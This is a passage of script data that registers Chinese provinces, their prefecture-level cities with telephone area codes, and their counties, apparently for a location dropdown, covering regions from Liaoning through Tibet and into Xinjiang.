City0.AddChildCity("01","丰城市")
City0.AddChildCity("02","奉新县")
City0.AddChildCity("03","高安市")
City0.AddChildCity("04","靖安县")
City0.AddChildCity("05","上高县")
City0.AddChildCity("06","铜鼓县")
City0.AddChildCity("07","万载县")
City0.AddChildCity("08","宜春市")
City0.AddChildCity("09","宜丰县")
City0.AddChildCity("10","樟树市")
provinces.AddCity(City0);
var City0=new City("11","鹰潭","0701")
City0.AddChildCity("01","贵溪市")
City0.AddChildCity("02","鹰潭市")
City0.AddChildCity("03","余江县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("16","086","辽宁");
var City0=new City("01","鞍山","0412")
City0.AddChildCity("01","鞍山市")
City0.AddChildCity("02","海城市")
City0.AddChildCity("03","台安县")
City0.AddChildCity("04","岫岩满族自治县")
provinces.AddCity(City0);
var City0=new City("02","本溪","0414")
City0.AddChildCity("01","本溪满族自治县")
City0.AddChildCity("02","本溪市")
City0.AddChildCity("03","桓仁满族自治县")
provinces.AddCity(City0);
var City0=new City("03","朝阳","0421")
City0.AddChildCity("01","北票市")
City0.AddChildCity("02","朝阳市")
City0.AddChildCity("03","朝阳县")
City0.AddChildCity("04","建平县")
City0.AddChildCity("05","喀喇沁左翼蒙古族自治县")
City0.AddChildCity("06","凌源市")
provinces.AddCity(City0);
var City0=new City("04","大连","0411")
City0.AddChildCity("01","长海县")
City0.AddChildCity("02","大连市")
City0.AddChildCity("03","普兰店市")
City0.AddChildCity("04","瓦房店市")
City0.AddChildCity("05","庄河市")
provinces.AddCity(City0);
var City0=new City("05","丹东","0415")
City0.AddChildCity("01","丹东市")
City0.AddChildCity("02","东港市")
City0.AddChildCity("03","凤城市")
City0.AddChildCity("04","宽甸满族自治县")
provinces.AddCity(City0);
var City0=new City("06","抚顺","0413")
City0.AddChildCity("01","抚顺市")
City0.AddChildCity("02","抚顺县")
City0.AddChildCity("03","清原满族自治县")
City0.AddChildCity("04","新宾满族自治县")
provinces.AddCity(City0);
var City0=new City("07","阜新","0418")
City0.AddChildCity("01","阜新蒙古族自治县")
City0.AddChildCity("02","阜新市")
City0.AddChildCity("03","彰武县")
provinces.AddCity(City0);
var City0=new City("08","葫芦岛","0429")
City0.AddChildCity("01","葫芦岛市")
City0.AddChildCity("02","建昌县")
City0.AddChildCity("03","绥中县")
City0.AddChildCity("04","兴城市")
provinces.AddCity(City0);
var City0=new City("09","锦州","0416")
City0.AddChildCity("01","北宁市")
City0.AddChildCity("02","黑山县")
City0.AddChildCity("03","锦州市")
City0.AddChildCity("04","凌海市")
City0.AddChildCity("05","义县")
provinces.AddCity(City0);
var City0=new City("10","辽阳","0419")
City0.AddChildCity("01","灯塔市")
City0.AddChildCity("02","辽阳市")
City0.AddChildCity("03","辽阳县")
provinces.AddCity(City0);
var City0=new City("11","盘锦","0429")
City0.AddChildCity("01","大洼县")
City0.AddChildCity("02","盘锦市")
City0.AddChildCity("03","盘山县")
provinces.AddCity(City0);
var City0=new City("12","沈阳","024")
City0.AddChildCity("01","法库县")
City0.AddChildCity("02","康平县")
City0.AddChildCity("03","辽中县")
City0.AddChildCity("04","沈阳市")
City0.AddChildCity("05","新民市")
provinces.AddCity(City0);
var City0=new City("13","铁岭","0410")
City0.AddChildCity("01","昌图县")
City0.AddChildCity("02","调兵山市")
City0.AddChildCity("03","开原市")
City0.AddChildCity("04","铁岭市")
City0.AddChildCity("05","铁岭县")
City0.AddChildCity("06","西丰县")
provinces.AddCity(City0);
var City0=new City("14","营口","0419")
City0.AddChildCity("01","大石桥市")
City0.AddChildCity("02","盖州市")
City0.AddChildCity("03","营口市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("17","086","内蒙古");
var City0=new City("01","阿拉善盟","0483")
City0.AddChildCity("01","阿拉善右旗")
City0.AddChildCity("02","阿拉善左旗")
City0.AddChildCity("03","额济纳旗")
provinces.AddCity(City0);
var City0=new City("02","巴彦淖尔盟","0478")
City0.AddChildCity("01","杭锦后旗")
City0.AddChildCity("02","临河市")
City0.AddChildCity("03","乌拉特后旗")
City0.AddChildCity("04","乌拉特前旗")
City0.AddChildCity("05","乌拉特中旗")
City0.AddChildCity("06","五原县")
City0.AddChildCity("07","磴口县")
provinces.AddCity(City0);
var City0=new City("03","包头","0472")
City0.AddChildCity("01","包头市")
City0.AddChildCity("02","达尔罕茂明安联合旗")
City0.AddChildCity("03","固阳县")
City0.AddChildCity("04","土默特右旗")
provinces.AddCity(City0);
var City0=new City("04","赤峰","0476")
City0.AddChildCity("01","阿鲁科尔沁旗")
City0.AddChildCity("02","敖汉旗")
City0.AddChildCity("03","巴林右旗")
City0.AddChildCity("04","巴林左旗")
City0.AddChildCity("05","赤峰市")
City0.AddChildCity("06","喀喇沁旗")
City0.AddChildCity("07","克什克腾旗")
City0.AddChildCity("08","林西县")
City0.AddChildCity("09","宁城县")
City0.AddChildCity("10","翁牛特旗")
provinces.AddCity(City0);
var City0=new City("05","鄂尔多斯","0477")
City0.AddChildCity("01","达拉特旗")
City0.AddChildCity("02","鄂尔多斯市")
City0.AddChildCity("03","鄂托克旗")
City0.AddChildCity("04","鄂托克前旗")
City0.AddChildCity("05","杭锦旗")
City0.AddChildCity("06","乌审旗")
City0.AddChildCity("07","伊金霍洛旗")
City0.AddChildCity("09","准格尔旗")
provinces.AddCity(City0);
var City0=new City("06","呼和浩特","0471")
City0.AddChildCity("01","和林格尔县")
City0.AddChildCity("02","呼和浩特市")
City0.AddChildCity("03","清水河县")
City0.AddChildCity("04","土默特左旗")
City0.AddChildCity("05","托克托县")
City0.AddChildCity("06","武川县")
provinces.AddCity(City0);
var City0=new City("07","呼伦贝尔","0470")
City0.AddChildCity("01","阿荣旗")
City0.AddChildCity("02","陈巴尔虎旗")
City0.AddChildCity("03","额尔古纳市")
City0.AddChildCity("04","鄂伦春自治旗")
City0.AddChildCity("05","鄂温克族自治旗")
City0.AddChildCity("06","根河市")
City0.AddChildCity("07","呼伦贝尔市")
City0.AddChildCity("08","满洲里市")
City0.AddChildCity("09","莫力达瓦达斡尔族自治旗")
City0.AddChildCity("10","新巴尔虎右旗")
City0.AddChildCity("11","新巴尔虎左旗")
City0.AddChildCity("12","牙克石市")
City0.AddChildCity("13","扎兰屯市")
provinces.AddCity(City0);
var City0=new City("08","通辽","0475")
City0.AddChildCity("01","霍林郭勒市")
City0.AddChildCity("02","开鲁县")
City0.AddChildCity("03","科尔沁左翼后旗")
City0.AddChildCity("04","科尔沁左翼中旗")
City0.AddChildCity("05","库伦旗")
City0.AddChildCity("06","奈曼旗")
City0.AddChildCity("07","通辽市")
City0.AddChildCity("08","扎鲁特旗")
provinces.AddCity(City0);
var City0=new City("09","乌海","0473")
City0.AddChildCity("01","乌海市")
provinces.AddCity(City0);
var City0=new City("10","乌兰察布","0482")
City0.AddChildCity("01","察哈尔右翼后旗")
City0.AddChildCity("02","察哈尔右翼前旗")
City0.AddChildCity("03","察哈尔右翼中旗")
City0.AddChildCity("04","丰镇市")
City0.AddChildCity("05","化德县")
City0.AddChildCity("06","乌兰察布市")
City0.AddChildCity("07","凉城县")
City0.AddChildCity("08","商都县")
City0.AddChildCity("09","四子王旗")
City0.AddChildCity("10","兴和县")
City0.AddChildCity("11","卓资县")
provinces.AddCity(City0);
var City0=new City("11","锡林郭勒盟","0479")
City0.AddChildCity("01","阿巴嘎旗")
City0.AddChildCity("02","东乌珠穆沁旗")
City0.AddChildCity("03","多伦县")
City0.AddChildCity("04","二连浩特市")
City0.AddChildCity("05","苏尼特右旗")
City0.AddChildCity("06","苏尼特左旗")
City0.AddChildCity("07","太仆寺旗")
City0.AddChildCity("08","西乌珠穆沁旗")
City0.AddChildCity("09","锡林浩特市")
City0.AddChildCity("10","镶黄旗")
City0.AddChildCity("11","正蓝旗")
City0.AddChildCity("12","正镶白旗")
provinces.AddCity(City0);
var City0=new City("12","兴安盟","0482")
City0.AddChildCity("01","阿尔山市")
City0.AddChildCity("02","科尔沁右翼前旗")
City0.AddChildCity("03","科尔沁右翼中旗")
City0.AddChildCity("04","突泉县")
City0.AddChildCity("05","乌兰浩特市")
City0.AddChildCity("06","扎赉特旗")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("18","086","宁夏");
var City0=new City("01","固原","0953")
City0.AddChildCity("01","固原市")
City0.AddChildCity("02","隆德县")
City0.AddChildCity("03","彭阳县")
City0.AddChildCity("04","西吉县")
City0.AddChildCity("05","泾源县")
provinces.AddCity(City0);
var City0=new City("02","石嘴山","0952")
City0.AddChildCity("01","惠农县")
City0.AddChildCity("02","平罗县")
City0.AddChildCity("03","石嘴山市")
City0.AddChildCity("04","陶乐县")
provinces.AddCity(City0);
var City0=new City("03","吴忠","0953")
City0.AddChildCity("01","青铜峡市")
City0.AddChildCity("02","同心县")
City0.AddChildCity("03","吴忠市")
City0.AddChildCity("04","盐池县")
provinces.AddCity(City0);
var City0=new City("04","中卫","0955")
City0.AddChildCity("01","海原县")
City0.AddChildCity("02","中宁县")
City0.AddChildCity("03","中卫市")
provinces.AddCity(City0);
var City0=new City("05","银川","0951")
City0.AddChildCity("01","贺兰县")
City0.AddChildCity("02","灵武市")
City0.AddChildCity("03","银川市")
City0.AddChildCity("04","永宁县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("19","086","青海");
var City0=new City("01","果洛藏族自治州","0975")
City0.AddChildCity("01","班玛县")
City0.AddChildCity("02","达日县")
City0.AddChildCity("03","甘德县")
City0.AddChildCity("04","久治县")
City0.AddChildCity("05","玛多县")
City0.AddChildCity("06","玛沁县")
provinces.AddCity(City0);
var City0=new City("02","海北藏族自治州","0970")
City0.AddChildCity("01","刚察县")
City0.AddChildCity("02","海晏县")
City0.AddChildCity("03","门源回族自治县")
City0.AddChildCity("04","祁连县")
provinces.AddCity(City0);
var City0=new City("03","海东","0972")
City0.AddChildCity("01","互助土族自治县")
City0.AddChildCity("02","化隆回族自治县")
City0.AddChildCity("03","乐都县")
City0.AddChildCity("04","民和回族土族自治县")
City0.AddChildCity("05","平安县")
City0.AddChildCity("06","循化撒拉族自治县")
provinces.AddCity(City0);
var City0=new City("04","海南藏族自治州","0974")
City0.AddChildCity("01","共和县")
City0.AddChildCity("02","贵德县")
City0.AddChildCity("03","贵南县")
City0.AddChildCity("04","同德县")
City0.AddChildCity("05","兴海县")
provinces.AddCity(City0);
var City0=new City("05","海西蒙古族藏族自治州","0977")
City0.AddChildCity("01","德令哈市")
City0.AddChildCity("02","都兰县")
City0.AddChildCity("03","格尔木市")
City0.AddChildCity("04","天峻县")
City0.AddChildCity("05","乌兰县")
provinces.AddCity(City0);
var City0=new City("06","黄南藏族自治州","0973")
City0.AddChildCity("01","河南蒙古族自治县")
City0.AddChildCity("02","尖扎县")
City0.AddChildCity("03","同仁县")
City0.AddChildCity("04","泽库县")
provinces.AddCity(City0);
var City0=new City("07","西宁","0971")
City0.AddChildCity("01","大通回族土族自治县")
City0.AddChildCity("02","西宁市")
City0.AddChildCity("03","湟源县")
City0.AddChildCity("04","湟中县")
provinces.AddCity(City0);
var City0=new City("08","玉树藏族自治州","0976")
City0.AddChildCity("01","称多县")
City0.AddChildCity("02","囊谦县")
City0.AddChildCity("03","曲麻莱县")
City0.AddChildCity("04","玉树县")
City0.AddChildCity("05","杂多县")
City0.AddChildCity("06","治多县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("20","086","山东");
var City0=new City("01","滨州","0543")
City0.AddChildCity("01","滨州市")
City0.AddChildCity("02","博兴县")
City0.AddChildCity("03","惠民县")
City0.AddChildCity("04","无棣县")
City0.AddChildCity("05","阳信县")
City0.AddChildCity("06","沾化县")
City0.AddChildCity("07","邹平县")
provinces.AddCity(City0);
var City0=new City("02","德州","0534")
City0.AddChildCity("01","德州市")
City0.AddChildCity("02","乐陵市")
City0.AddChildCity("03","临邑县")
City0.AddChildCity("04","陵县")
City0.AddChildCity("05","宁津县")
City0.AddChildCity("06","平原县")
City0.AddChildCity("07","齐河县")
City0.AddChildCity("08","庆云县")
City0.AddChildCity("09","武城县")
City0.AddChildCity("10","夏津县")
City0.AddChildCity("11","禹城市")
provinces.AddCity(City0);
var City0=new City("03","东营","0546")
City0.AddChildCity("01","东营市")
City0.AddChildCity("02","广饶县")
City0.AddChildCity("03","垦利县")
City0.AddChildCity("04","利津县")
provinces.AddCity(City0);
var City0=new City("04","菏泽","0530")
City0.AddChildCity("01","曹县")
City0.AddChildCity("02","成武县")
City0.AddChildCity("03","单县")
City0.AddChildCity("04","定陶县")
City0.AddChildCity("05","东明县")
City0.AddChildCity("06","菏泽市")
City0.AddChildCity("07","巨野县")
City0.AddChildCity("08","郓城县")
City0.AddChildCity("09","鄄城县")
provinces.AddCity(City0);
var City0=new City("05","济南","0531")
City0.AddChildCity("01","济南市")
City0.AddChildCity("02","济阳县")
City0.AddChildCity("03","平阴县")
City0.AddChildCity("04","商河县")
City0.AddChildCity("05","章丘市")
provinces.AddCity(City0);
var City0=new City("06","济宁","0537")
City0.AddChildCity("01","济宁市")
City0.AddChildCity("02","嘉祥县")
City0.AddChildCity("03","金乡县")
City0.AddChildCity("04","梁山县")
City0.AddChildCity("05","曲阜市")
City0.AddChildCity("06","微山县")
City0.AddChildCity("07","鱼台县")
City0.AddChildCity("08","邹城市")
City0.AddChildCity("09","兖州市")
City0.AddChildCity("10","汶上县")
City0.AddChildCity("11","泗水县")
provinces.AddCity(City0);
var City0=new City("07","莱芜","0634")
City0.AddChildCity("01","莱芜市")
provinces.AddCity(City0);
var City0=new City("08","聊城","0635")
City0.AddChildCity("01","东阿县")
City0.AddChildCity("02","高唐县")
City0.AddChildCity("03","冠县")
City0.AddChildCity("04","聊城市")
City0.AddChildCity("05","临清市")
City0.AddChildCity("06","阳谷县")
City0.AddChildCity("07","茌平县")
City0.AddChildCity("08","莘县")
provinces.AddCity(City0);
var City0=new City("09","临沂","0539")
City0.AddChildCity("01","苍山县")
City0.AddChildCity("02","费县")
City0.AddChildCity("03","临沂市")
City0.AddChildCity("04","临沭县")
City0.AddChildCity("05","蒙阴县")
City0.AddChildCity("06","平邑县")
City0.AddChildCity("07","沂南县")
City0.AddChildCity("08","沂水县")
City0.AddChildCity("09","郯城县")
City0.AddChildCity("10","莒南县")
provinces.AddCity(City0);
var City0=new City("10","青岛","0532")
City0.AddChildCity("01","即墨市")
City0.AddChildCity("02","胶南市")
City0.AddChildCity("03","胶州市")
City0.AddChildCity("04","莱西市")
City0.AddChildCity("05","平度市")
City0.AddChildCity("06","青岛市")
provinces.AddCity(City0);
var City0=new City("11","日照","0633")
City0.AddChildCity("01","日照市")
City0.AddChildCity("02","五莲县")
City0.AddChildCity("03","莒县")
provinces.AddCity(City0);
var City0=new City("12","泰安","0538")
City0.AddChildCity("01","东平县")
City0.AddChildCity("02","肥城市")
City0.AddChildCity("03","宁阳县")
City0.AddChildCity("04","泰安市")
City0.AddChildCity("05","新泰市")
provinces.AddCity(City0);
var City0=new City("13","威海","0536")
City0.AddChildCity("01","荣成市")
City0.AddChildCity("02","乳山市")
City0.AddChildCity("03","威海市")
City0.AddChildCity("04","文登市")
provinces.AddCity(City0);
var City0=new City("14","潍坊","0536")
City0.AddChildCity("01","安丘市")
City0.AddChildCity("02","昌乐县")
City0.AddChildCity("03","昌邑市")
City0.AddChildCity("04","高密市")
City0.AddChildCity("05","临朐县")
City0.AddChildCity("06","青州市")
City0.AddChildCity("07","寿光市")
City0.AddChildCity("08","潍坊市")
City0.AddChildCity("09","诸城市")
provinces.AddCity(City0);
var City0=new City("15","烟台","0535")
City0.AddChildCity("01","长岛县")
City0.AddChildCity("02","海阳市")
City0.AddChildCity("03","莱阳市")
City0.AddChildCity("04","莱州市")
City0.AddChildCity("05","龙口市")
City0.AddChildCity("06","蓬莱市")
City0.AddChildCity("07","栖霞市")
City0.AddChildCity("08","烟台市")
City0.AddChildCity("09","招远市")
provinces.AddCity(City0);
var City0=new City("16","枣庄","0632")
City0.AddChildCity("01","枣庄市")
City0.AddChildCity("02","滕州市")
provinces.AddCity(City0);
var City0=new City("17","淄博","0533")
City0.AddChildCity("01","高青县")
City0.AddChildCity("02","桓台县")
City0.AddChildCity("03","沂源县")
City0.AddChildCity("04","淄博市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("21","086","山西");
var City0=new City("01","长治","0355")
City0.AddChildCity("01","长治市")
City0.AddChildCity("02","长治县")
City0.AddChildCity("03","长子县")
City0.AddChildCity("04","壶关县")
City0.AddChildCity("05","黎城县")
City0.AddChildCity("06","潞城市")
City0.AddChildCity("07","平顺县")
City0.AddChildCity("08","沁县")
City0.AddChildCity("09","沁源县")
City0.AddChildCity("10","屯留县")
City0.AddChildCity("11","武乡县")
City0.AddChildCity("12","襄垣县")
provinces.AddCity(City0);
var City0=new City("02","大同","0352")
City0.AddChildCity("01","大同市")
City0.AddChildCity("02","大同县")
City0.AddChildCity("03","广灵县")
City0.AddChildCity("04","浑源县")
City0.AddChildCity("05","灵丘县")
City0.AddChildCity("06","天镇县")
City0.AddChildCity("07","阳高县")
City0.AddChildCity("08","左云县")
provinces.AddCity(City0);
var City0=new City("03","晋城","0356")
City0.AddChildCity("01","高平市")
City0.AddChildCity("02","晋城市")
City0.AddChildCity("03","陵川县")
City0.AddChildCity("04","沁水县")
City0.AddChildCity("05","阳城县")
City0.AddChildCity("06","泽州县")
provinces.AddCity(City0);
var City0=new City("04","晋中","0354")
City0.AddChildCity("01","和顺县")
City0.AddChildCity("02","介休市")
City0.AddChildCity("03","晋中市")
City0.AddChildCity("04","灵石县")
City0.AddChildCity("05","平遥县")
City0.AddChildCity("06","祁县")
City0.AddChildCity("07","寿阳县")
City0.AddChildCity("08","太谷县")
City0.AddChildCity("09","昔阳县")
City0.AddChildCity("10","榆社县")
City0.AddChildCity("11","左权县")
provinces.AddCity(City0);
var City0=new City("05","临汾","0357")
City0.AddChildCity("01","安泽县")
City0.AddChildCity("02","大宁县")
City0.AddChildCity("03","汾西县")
City0.AddChildCity("04","浮山县")
City0.AddChildCity("05","古县")
City0.AddChildCity("06","洪洞县")
City0.AddChildCity("07","侯马市")
City0.AddChildCity("08","霍州市")
City0.AddChildCity("09","吉县")
City0.AddChildCity("10","临汾市")
City0.AddChildCity("11","蒲县")
City0.AddChildCity("12","曲沃县")
City0.AddChildCity("13","襄汾县")
City0.AddChildCity("14","乡宁县")
City0.AddChildCity("15","翼城县")
City0.AddChildCity("16","永和县")
City0.AddChildCity("17","隰县")
provinces.AddCity(City0);
var City0=new City("06","吕梁","0358")
City0.AddChildCity("01","吕梁市")
City0.AddChildCity("02","方山县")
City0.AddChildCity("03","汾阳市")
City0.AddChildCity("04","交城县")
City0.AddChildCity("05","交口县")
City0.AddChildCity("06","临县")
City0.AddChildCity("07","柳林县")
City0.AddChildCity("08","石楼县")
City0.AddChildCity("09","文水县")
City0.AddChildCity("10","孝义市")
City0.AddChildCity("11","兴县")
City0.AddChildCity("12","中阳县")
City0.AddChildCity("13","岚县")
provinces.AddCity(City0);
var City0=new City("07","朔州","0349")
City0.AddChildCity("01","怀仁县")
City0.AddChildCity("02","山阴县")
City0.AddChildCity("03","朔州市")
City0.AddChildCity("04","应县")
City0.AddChildCity("05","右玉县")
provinces.AddCity(City0);
var City0=new City("08","太原","0351")
City0.AddChildCity("01","古交市")
City0.AddChildCity("02","娄烦县")
City0.AddChildCity("03","清徐县")
City0.AddChildCity("04","太原市")
City0.AddChildCity("05","阳曲县")
provinces.AddCity(City0);
var City0=new City("09","忻州","0350")
City0.AddChildCity("01","保德县")
City0.AddChildCity("02","代县")
City0.AddChildCity("03","定襄县")
City0.AddChildCity("04","繁峙县")
City0.AddChildCity("05","河曲县")
City0.AddChildCity("06","静乐县")
City0.AddChildCity("07","宁武县")
City0.AddChildCity("08","偏关县")
City0.AddChildCity("09","神池县")
City0.AddChildCity("10","五台县")
City0.AddChildCity("11","五寨县")
City0.AddChildCity("12","忻州市")
City0.AddChildCity("13","原平市")
City0.AddChildCity("14","岢岚县")
provinces.AddCity(City0);
var City0=new City("10","阳泉","0353")
City0.AddChildCity("01","平定县")
City0.AddChildCity("02","阳泉市")
City0.AddChildCity("03","盂县")
provinces.AddCity(City0);
var City0=new City("11","运城","0359")
City0.AddChildCity("01","河津市")
City0.AddChildCity("02","临猗县")
City0.AddChildCity("03","平陆县")
City0.AddChildCity("04","万荣县")
City0.AddChildCity("05","闻喜县")
City0.AddChildCity("06","夏县")
City0.AddChildCity("07","新绛县")
City0.AddChildCity("08","永济市")
City0.AddChildCity("09","垣曲县")
City0.AddChildCity("10","运城市")
City0.AddChildCity("11","芮城县")
City0.AddChildCity("12","绛县")
City0.AddChildCity("13","稷山县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("22","086","陕西");
var City0=new City("01","安康","0951")
City0.AddChildCity("01","安康市")
City0.AddChildCity("02","白河县")
City0.AddChildCity("03","汉阴县")
City0.AddChildCity("04","宁陕县")
City0.AddChildCity("05","平利县")
City0.AddChildCity("06","石泉县")
City0.AddChildCity("07","旬阳县")
City0.AddChildCity("08","镇坪县")
City0.AddChildCity("09","紫阳县")
City0.AddChildCity("10","岚皋县")
provinces.AddCity(City0);
var City0=new City("02","宝鸡","0917")
City0.AddChildCity("01","宝鸡市")
City0.AddChildCity("02","凤县")
City0.AddChildCity("03","凤翔县")
City0.AddChildCity("04","扶风县")
City0.AddChildCity("05","陇县")
City0.AddChildCity("06","眉县")
City0.AddChildCity("07","千阳县")
City0.AddChildCity("08","太白县")
City0.AddChildCity("09","岐山县")
City0.AddChildCity("10","麟游县")
provinces.AddCity(City0);
var City0=new City("03","汉中","0916")
City0.AddChildCity("01","城固县")
City0.AddChildCity("02","佛坪县")
City0.AddChildCity("03","汉中市")
City0.AddChildCity("04","留坝县")
City0.AddChildCity("05","略阳县")
City0.AddChildCity("06","勉县")
City0.AddChildCity("07","南郑县")
City0.AddChildCity("08","宁强县")
City0.AddChildCity("09","西乡县")
City0.AddChildCity("10","洋县")
City0.AddChildCity("11","镇巴县")
provinces.AddCity(City0);
var City0=new City("04","商洛","0914")
City0.AddChildCity("01","丹凤县")
City0.AddChildCity("02","洛南县")
City0.AddChildCity("03","山阳县")
City0.AddChildCity("04","商洛市")
City0.AddChildCity("05","商南县")
City0.AddChildCity("06","镇安县")
City0.AddChildCity("07","柞水县")
provinces.AddCity(City0);
var City0=new City("05","铜川","0919")
City0.AddChildCity("01","铜川市")
City0.AddChildCity("02","宜君县")
provinces.AddCity(City0);
var City0=new City("06","渭南","0913")
City0.AddChildCity("01","白水县")
City0.AddChildCity("02","澄城县")
City0.AddChildCity("03","大荔县")
City0.AddChildCity("04","富平县")
City0.AddChildCity("05","韩城市")
City0.AddChildCity("06","合阳县")
City0.AddChildCity("07","华县")
City0.AddChildCity("08","华阴市")
City0.AddChildCity("09","蒲城县")
City0.AddChildCity("10","渭南市")
City0.AddChildCity("11","潼关县")
provinces.AddCity(City0);
var City0=new City("07","西安","029")
City0.AddChildCity("01","高陵县")
City0.AddChildCity("02","户县")
City0.AddChildCity("03","蓝田县")
City0.AddChildCity("04","西安市")
City0.AddChildCity("05","周至县")
provinces.AddCity(City0);
var City0=new City("08","咸阳","0910")
City0.AddChildCity("01","彬县")
City0.AddChildCity("02","长武县")
City0.AddChildCity("03","淳化县")
City0.AddChildCity("04","礼泉县")
City0.AddChildCity("05","乾县")
City0.AddChildCity("06","三原县")
City0.AddChildCity("07","武功县")
City0.AddChildCity("08","咸阳市")
City0.AddChildCity("09","兴平市")
City0.AddChildCity("10","旬邑县")
City0.AddChildCity("11","永寿县")
City0.AddChildCity("12","泾阳县")
provinces.AddCity(City0);
var City0=new City("09","延安","0911")
City0.AddChildCity("01","安塞县")
City0.AddChildCity("02","富县")
City0.AddChildCity("03","甘泉县")
City0.AddChildCity("04","黄陵县")
City0.AddChildCity("05","黄龙县")
City0.AddChildCity("06","洛川县")
City0.AddChildCity("07","吴旗县")
City0.AddChildCity("08","延安市")
City0.AddChildCity("09","延长县")
City0.AddChildCity("10","延川县")
City0.AddChildCity("11","宜川县")
City0.AddChildCity("12","志丹县")
City0.AddChildCity("13","子长县")
provinces.AddCity(City0);
var City0=new City("10","榆林","0912")
City0.AddChildCity("01","定边县")
City0.AddChildCity("02","府谷县")
City0.AddChildCity("03","横山县")
City0.AddChildCity("04","佳县")
City0.AddChildCity("05","靖边县")
City0.AddChildCity("06","米脂县")
City0.AddChildCity("07","清涧县")
City0.AddChildCity("08","神木县")
City0.AddChildCity("09","绥德县")
City0.AddChildCity("10","吴堡县")
City0.AddChildCity("11","榆林市")
City0.AddChildCity("12","子洲县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("23","086","上海");
var City0=new City("01","上海","021")
City0.AddChildCity("01","崇明县")
City0.AddChildCity("02","上海市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("25","086","天津");
var City0=new City("01","天津","022")
City0.AddChildCity("01","蓟县")
City0.AddChildCity("02","静海县")
City0.AddChildCity("03","宁河县")
City0.AddChildCity("04","天津市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("26","086","西藏");
var City0=new City("01","阿里","0897")
City0.AddChildCity("01","措勤县")
City0.AddChildCity("02","噶尔县")
City0.AddChildCity("03","改则县")
City0.AddChildCity("04","革吉县")
City0.AddChildCity("05","普兰县")
City0.AddChildCity("06","日土县")
City0.AddChildCity("07","札达县")
provinces.AddCity(City0);
var City0=new City("02","昌都","0895")
City0.AddChildCity("01","八宿县")
City0.AddChildCity("02","边坝县")
City0.AddChildCity("03","察雅县")
City0.AddChildCity("04","昌都县")
City0.AddChildCity("05","丁青县")
City0.AddChildCity("06","贡觉县")
City0.AddChildCity("07","江达县")
City0.AddChildCity("08","类乌齐县")
City0.AddChildCity("09","洛隆县")
City0.AddChildCity("10","芒康县")
City0.AddChildCity("11","左贡县")
provinces.AddCity(City0);
var City0=new City("03","拉萨","0891")
City0.AddChildCity("01","达孜县")
City0.AddChildCity("02","当雄县")
City0.AddChildCity("03","堆龙德庆县")
City0.AddChildCity("04","拉萨市")
City0.AddChildCity("05","林周县")
City0.AddChildCity("06","墨竹工卡县")
City0.AddChildCity("07","尼木县")
City0.AddChildCity("08","曲水县")
provinces.AddCity(City0);
var City0=new City("04","林芝","0894")
City0.AddChildCity("01","波密县")
City0.AddChildCity("02","察隅县")
City0.AddChildCity("03","工布江达县")
City0.AddChildCity("04","朗县")
City0.AddChildCity("05","林芝县")
City0.AddChildCity("06","米林县")
City0.AddChildCity("07","墨脱县")
provinces.AddCity(City0);
var City0=new City("05","那曲","0896")
City0.AddChildCity("01","安多县")
City0.AddChildCity("02","巴青县")
City0.AddChildCity("03","班戈县")
City0.AddChildCity("04","比如县")
City0.AddChildCity("05","嘉黎县")
City0.AddChildCity("06","那曲县")
City0.AddChildCity("07","尼玛县")
City0.AddChildCity("08","聂荣县")
City0.AddChildCity("09","申扎县")
City0.AddChildCity("10","索县")
provinces.AddCity(City0);
var City0=new City("06","日喀则","0892")
City0.AddChildCity("01","昂仁县")
City0.AddChildCity("02","白朗县")
City0.AddChildCity("03","定结县")
City0.AddChildCity("04","定日县")
City0.AddChildCity("05","岗巴县")
City0.AddChildCity("06","吉隆县")
City0.AddChildCity("07","江孜县")
City0.AddChildCity("08","康马县")
City0.AddChildCity("09","拉孜县")
City0.AddChildCity("10","南木林县")
City0.AddChildCity("11","聂拉木县")
City0.AddChildCity("12","仁布县")
City0.AddChildCity("13","日喀则市")
City0.AddChildCity("14","萨嘎县")
City0.AddChildCity("15","萨迦县")
City0.AddChildCity("16","谢通门县")
City0.AddChildCity("17","亚东县")
City0.AddChildCity("18","仲巴县")
provinces.AddCity(City0);
var City0=new City("07","山南","0893")
City0.AddChildCity("01","措美县")
City0.AddChildCity("02","错那县")
City0.AddChildCity("03","贡嘎县")
City0.AddChildCity("04","加查县")
City0.AddChildCity("05","浪卡子县")
City0.AddChildCity("06","隆子县")
City0.AddChildCity("07","洛扎县")
City0.AddChildCity("08","乃东县")
City0.AddChildCity("09","琼结县")
City0.AddChildCity("10","曲松县")
City0.AddChildCity("11","桑日县")
City0.AddChildCity("12","扎囊县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("27","086","新疆");
var City0=new City("01","阿克苏","0977")
City0.AddChildCity("01","阿克苏市")
City0.AddChildCity("02","阿瓦提县")
City0.AddChildCity("03","拜城县")
City0.AddChildCity("04","柯坪县")
City0.AddChildCity("05","库车县")
City0.AddChildCity("06","沙雅县")
City0.AddChildCity("07","温宿县")
City0.AddChildCity("08","乌什县")
City0.AddChildCity("09","新和县")
provinces.AddCity(City0);
var City0=new City("02","阿拉尔","0977")
City0.AddChildCity("01","阿拉尔市")
provinces.AddCity(City0);
var City0=new City("03","巴音郭楞蒙古自治州","0996")
City0.AddChildCity("01","博湖县")
City0.AddChildCity("02","和静县")
City0.AddChildCity("03","和硕县")
City0.AddChildCity("04","库尔勒市")
City0.AddChildCity("05","轮台县")
City0.AddChildCity("06","且末县")
City0.AddChildCity("07","若羌县")
City0.AddChildCity("08","尉犁县")
City0.AddChildCity("09","焉耆回族自治县")
provinces.AddCity(City0);
var City0=new City("04","博尔塔拉蒙古自治州","0909")
City0.AddChildCity("01","博乐市")
City0.AddChildCity("02","精河县")
City0.AddChildCity("03","温泉县")
provinces.AddCity(City0);
var City0=new City("05","昌吉回族自治州","0994")
City0.AddChildCity("01","昌吉市")
City0.AddChildCity("02","阜康市")
City0.AddChildCity("03","呼图壁县")
City0.AddChildCity("04","吉木萨尔县")
City0.AddChildCity("05","玛纳斯县")
City0.AddChildCity("06","米泉市")
